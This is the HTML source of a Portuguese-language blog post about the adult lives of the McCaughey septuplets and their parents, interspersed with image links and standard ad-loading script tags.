</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Estamos olhando para o próximo cientista de computação, e esperamos vê-lo alcançar muito sucesso nos próximos anos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="557" data-original-width="716" height="498" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQ2IT1X-8MW-PYiXcArFJ9J_kVlu-189ING23aOGcTp8AEVOJ5kf5BZC34JPuwwiB9nCgGZKW4BlQyYUQnqR90ATBGrcogenMj5NW5Fli8JPmIZ9OII35yy95PUVIvSOVFQ8wVIVrwnGTwLjYKWWmMCxBNFiBzdoXNnwsCePj1ODLmGwmEMJD-ZwDsBu9/w640-h498/RHbv5vjp.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Conheça a Próxima Professora do Ensino Fundamental</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Natalie está seguindo sua carreira em educação, como sua irmã Alexis, mas ela está indo num caminho diferente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Natalie se está focando em educação infantil e está interessada em educação no ensino fundamental.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="453" data-original-width="609" height="476" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyOLpyKNNc8smm56tuYm6OiGx4baMIX1-_biQND27Dg4u_T3Phb2sJWRvb06IH4maIVR8qV2hU6JEcWu048aoaLlyxf89OCiCSSeml10isrfdOl6nJJXNsTOvScCw3i3CESDZCzX5zX-KEFPeq3h4Tl5eV2xx9dGVqSqlItdZjN5yw93Tlaih7xGMaCXR7/w640-h476/GbXT3.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Irmãos Inseparáveis</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os sétuplos deram uma entrevista na televisão depois de sua graduação. Como estão habituados aos mídia desde muito pequenos, eles não se sentiram nervosos.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Irmãos Inseparáveis</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em uma questão particular sobre sua proximidade, eles responderam que têm uma conexão inquebrável. Esperamos que eles estejam sempre juntos mesmo durante tempos mais difíceis.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="472" data-original-width="684" height="442" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmFlOueaTLe0PIclq4Grld4CA0hHCWDWcxotVQ2IBJI0Uez5pOEUAR8Wt2WP56q_tVLtW70DFbrAePYYsQ6EOw8sqkDO1fun_gHVDKzSf7ExInsD3bsCLhN23oqa8nCaz7GWUKgZzBpYWU6uSJKylQW8LaHj1JIhkEZdCRoLAdHJOdHPQRzcLtuZyPlYNK/w640-h442/Oo7gHuYEY.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Sentir Sozinho</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como todos os filhos de Bobbi e Kenny seguiram suas carreiras, o casal olha para a casa vazia e sente falta deles.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">No entanto, eles estão tentando se acostumar pois sabem que as crianças estão sempre com eles independentemente da distância.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="423" data-original-width="760" height="356" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsehy06KPyJpijwtDdqf5lNgjPnsyeiyMsz2yDhrGilQJkylHy65-wb1WaDv4AmN-T9Rxtr6bexkfuhvc_0KTZNpz06YKZMX82EmOPu6mlHljgZxkVcEm14GzgcYSgVMjZCzPuM8RRTy16v-EhEbu1zVvtlQpr1q5bdrH8dbeder6a4imM8ObvWDoO3Lw2/w640-h356/zh7nT5kG.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Irmã Mais Velha Mikayla</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como podemos esquecer a irmã mais velha Mikayla? Ela também começou seguindo seu sonho e recebeu amor e encorajamento constante de seus irmãos mais novos.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Ela estudou na Faculdade Des Moines e depois foi para a Universidade de Arizona State. Ela é casada e tem um filho lindo. Bobbi e Kenny são avós felizes.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="603" data-original-width="672" height="574" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZN-q9YiSp5QdAl_I1b3UABVkBMFPoaGclKcd54YL_GSlriPmWlmFZjlz0EHt12kSKRe0sFTlydGkEPpQ6gyogaHEBC0LpM9OThB9r3G3ShwTG8RHty2o1BulYhYF4WBAHKfw37uWTzbLDhxOHyw3PuXLRnN588YIc0_6smN7mRxwst_MtAAHpchCEgTnG/w640-h574/wXZYlLzfAI.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Damas de Honra Lindas</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Um dos dias mais especiais para os McCaughley foi quando Mikayla se casou. Suas irmãs foram suas damas de honra e os irmãos mais novos participaram na festa de casamento.</span></div><div><br /></div><div><span style="font-family: helvetica;">Todos eles parecem tão lindos nesta foto. A propósito, eles mal conseguiram se encaixar em uma foto.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="548" data-original-width="460" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia9Kc5SMJ-2hZkIUo9S530VKUNIPtRMzoUqyzAQ0JXfoOog_0MLbBXJRxaoVPafczJNVCLiyDBtOHoDcmyZoZ44tR4DNiBpFfPIuUU4yXR-xdfi2MXb4llixRaos3KPW1sq6vV15E-VD9srwanTBxERHxz-lt_s2Y3CR0a0U4uq9UZQiUlj9SZL1x6B19l/w538-h640/rTrexJpra.jpg" width="538" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Pai se Mantendo Ocupado</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando todos seus filhos vivem em cidades diferentes, você pode achar deprimente estar em sua casa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">No entanto, Kenny McCaughley encontrou uma excelente oportunidade para ocupar seu tempo livre. Ele se apaixonou por suas motos. Ele raspa motocicletas e depois as reconstrói cuidadosamente. Ele também anda de bicicleta em todo o país.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Redução de Tamanho</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Já que todas as crianças já tinham saído para a faculdade e se mudaram, a casa parecia muito grande para apenas Kenny e Bobbi.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Então, foi uma boa decisão vender a casa e escolher algo mais pequeno.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Comprador Encontrado</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os McCaughley encontraram um comprador para a casa em Fevereiro deste ano.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os novos donos da casa têm sorte pois têm agora uma casa cheia de felicidade e amor. Então, Bobby e Kenny estão se acostumando à sua nova casa. Oh espere, há aqui algo inesperado.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="460" data-original-width="684" height="430" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h430/qB4gm780.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Dando de Volta à Sociedade</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Bobbi e Kenny poderiam ter vendido a casa por uma quantia considerável, mas decidiram doá-la a uma organização chamada Ruth Harbour. É uma organização sem fins lucrativos e ajuda jovens mulheres com gravidez não planejada.</span></div><div><br /></div><div><span style="font-family: helvetica;">Quando o casal foi perguntado sobre sua generosa decisão, eles disseram: "Fomos abençoados por receber um presente tão maravilhoso, e nada nos agradaria mais do que a idéia de nosso lar ser usado como um local de refúgio para os necessitados".</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Olhando Para o Passado e Sentindo Sorte</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Sempre que Bobbi e Kenny olham para o passado para quando tinham de decidir sobre a redução seletiva, eles se sentem sortudos e abençoados por terem optado pela decisão correta.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Afinal, optar pela redução seletiva significaria uma família menor para os McCaughley.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Criando Consciência</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ter um bebê tem muitos desafios, e Bobbi e Kenny conseguiram criar não um nem dois, mas oito filhos.</span></div><div><br /></div><div><span style="font-family: helvetica;">Eles esperam alertar mais para a consciência do público, e suas oito crianças mostram o sucesso que eles tiveram.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Anotando Suas Experiências</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Depois do nascimento dos sétuplos, não demorou muito tempo para que os McCaughley decidissem escrever e lançar um livro, que incluiria suas experiências.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">O tema principal é a crença e esperança do casal em Deus. Vai perceber que foi a religião que desempenhou um papel importante em lhes dar poder para criar os filhos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="474" data-original-width="636" height="476" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjxn-vVEy-V6gAsce9Jrj_p3u8LX3k5mn-e1t0L93fQ7h_NgnbfNlj6J7fz5VsnSHqBBK9xlqgPcf7c8xro1y5j4Miw0fot58vIy07ojnWWQ-nxLzrAy38dKyar6CdsSz2nVkUhTPFXEXMHanLgXId-8zq7AMqjtQxsnwa6ENd3bWkvjjRJHA7FWRYauc/w640-h476/MZFPNdImg.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Um Acordo</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os McCaughley tomaram a decisão de que dariam o seu melhor para manter as crianças longe da imprensa e do público.</span></div><div><br /></div><div><span style="font-family: helvetica;">Para registrar o progresso de seus filhos, eles fecharam um acordo com a Gamma Press em 2001, para que pudessem tirar uma foto das crianças uma vez por ano em seus aniversários. Foi um negócio inteligente, pois a família pode olhar para trás e apreciar esses dias fantásticos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Fotógrafos Sortudos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Alguns fotógrafos sortudos tiveram o privilégio de tirar fotos das crianças todos os anos. Eles eram Rodney White, Holly McQueen e Andrea Mendez.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Esses fotógrafos estavam interessados em tirar fotos dos sétuplos e puderam registrar a vida deles quando se tornaram parte da história americana.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="503" data-original-width="736" height="438" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-JhbXZH_YacoOAmQnzCfuH5SyH33n74ljTsHl3DGk5irQBDlQVeCsojxCgAUyFm8gwYpt20BzE7wZmMRIOn1Rh25Q7UFXZZOhToBysUuE_9T3QtXGRLVi9GDQ5YkCFEu6891plvjH-9W7LOXsVhK6SsTeVYxaEjSe1Jknj9E5lbhiDjNClae38VHe5Nm/w640-h438/C7gkVHjqH.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Documentando Cada Marco de Forma Especial</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como havia fotos de grupo dos sétuplos, cada criança também recebeu um retrato individual anual. O retrato ajudou a documentar marcos importantes de cada criança.</span></div><div><br /></div><div><span style="font-family: helvetica;">Se você não consegue identificar quem é quem nessa foto, nós ajudamos. Na fila superior, da esquerda para a direita, Kelsey, Kenny Jr, Natalie e irmã mais velha Mikayla. Na fila de baixo estão Alexis, Brandon, Nathan e Joel.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Demasiada Felicidade e Energia</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A foto mostra a calma de Bobbi. Mas não é uma tarefa fácil tirar fotos com crianças energéticas.</span></div><div><br /></div><div><span style="font-family: helvetica;">Bobbi conseguiu tirar uma foto relaxante das sete crianças. Quão legal é isso, certo?</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Brincando Juntos e Sozinhos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como os sétuplos não são uma ocorrência regular, muitas pessoas se perguntam se cada criança conseguiu brincar com os brinquedos dos irmãos e se tiveram uma infância típica ou não.</span></div><div><br /></div><div><span style="font-family: helvetica;">A verdade é que eles começaram a partilhar muito cedo, e também conseguiam brincar sozinhos sempre que quisessem.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="518" data-original-width="760" height="436" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQcvWtHZhMHgn8K3JHylUrAMOGVxXxXQwrk5mqVyzmEmGJgTl5UAQH5PUvxbBnCE8bB12vdTI0TYWYP6Poon1zB9BXGkSYHcfF9z7GoeD0Y7chRUtF6PWuBNcoBCi3Of6ZhNi27AMwn3typXWumjSthHSxSrV713uPqp_iCQkBIf56pE6ePxTXTCPRg_Vk/w640-h436/Wka620s6XA.jpg" width="640" /></a></div><br /></div><div><span style="font-family: helvetica;"><b>Amor Por Videogames</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como é o caso da maioria das crianças, alguns dos sétuplos (principalmente os meninos) gostavam de jogar videogame. Eles podiam ficar sentados por horas jogando seus jogos favoritos.</span></div><div><br /></div><div><span style="font-family: helvetica;">Embora Bobbi e Kenny esperassem que um dia as crianças crescessem além da loucura, isso não aconteceu (geralmente não acontece).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>A Loucura Nunca Acaba</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">As crianças cresceram e ainda gostam de passar horas jogando seus jogos favoritos. Como dissemos antes, Ann Curry cobriu a história dos sétuplos no Today Show.</span></div><div><br /></div><div><span style="font-family: helvetica;">O mundo estava sempre curioso para ver como as crianças progrediram, e Ann mostrou partes do seu progresso algumas vezes.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Irá Acontecer Novamente?</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Se você está se perguntando se vários nascimentos ocorrerão na família, a resposta simples é provavelmente não.</span></div><div><br /></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="505" data-original-width="760" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgYhJVzW8SeoCk1GxmgfCDP543aplS1dg6r2hIDhbMhnoRdYeF6rs3N1ah_qtHuPlWGLjEpSXDEBJVXPBjj_Rho_I4Dd2PI-euOHlzL_qPdWZRxf14eF5eZlZyS4I7mFuN_9scjOAFTKZP3Xo_r1ftNJXCSmQ0QkUHbAwYEbDgXhA9FGXily_Hyr1zpkmN/w640-h426/W4SeSmcy.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">É que Kenny e Bobbi tiveram sorte suficiente para ter sete gêmeos porque estavam se submetendo a um tratamento de fertilidade. Então, parece que isso não vai acontecer novamente na família.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Será Que Eles Teriam Trocado os Sétuplos Por Gêmeos?</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Uma coisa que aprendemos da história de Bobbi e Kenny é que eles se sentem abençoados por ter os sétuplos, e eles não mudariam nada em relação a isso.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Se lhes perguntar, eles dariam a você um conselho importante; se você quer algo em sua vida, vá em frente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Fotos:&nbsp;</span><span style="font-family: helvetica;">Daily Bee.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">As informações são de&nbsp;</span><span style="font-family: helvetica;">John Travis, publicado no</span><span style="font-family: helvetica;">&nbsp;Portal&nbsp;</span><span style="font-family: helvetica;">Daily Bee.</span></div><span><!--more--></span><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>Eleita as 10 mulheres mais bonitas do mundo.</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b><br /></b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/10/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA91NktIbjf9Q1Uv1y-yFnAHO7IxbpLDIH0a0Nyqu-hV7UbFlMmSSiKZ8CMEJty91aKYGhTzfkjkDsI1LLvijmima8MyOjUUiXqU9kb84cRi9sDYzVDLOhRT5fwXckxgYu0hGPZlzae9g0JetntYOf7Tpg9gTlsAUi41mU-926NXupMmMkquOJTtfItw/w640-h352/M-252023A2AA3A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Confira a lista das mulheres mais bonitas do mundo, segundo eleição da&nbsp;</span></span><span style="text-align: justify;">&#8220;Bazaar&#8221; e do &#8220;Daily Mail&#8221;</span><span style="text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem JASB/Reprodução<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/417821729745420496">.</a>&nbsp;</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;22</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.maio</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: 